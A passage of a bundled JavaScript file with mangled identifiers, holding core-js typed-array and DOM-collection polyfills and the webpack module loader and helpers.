          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });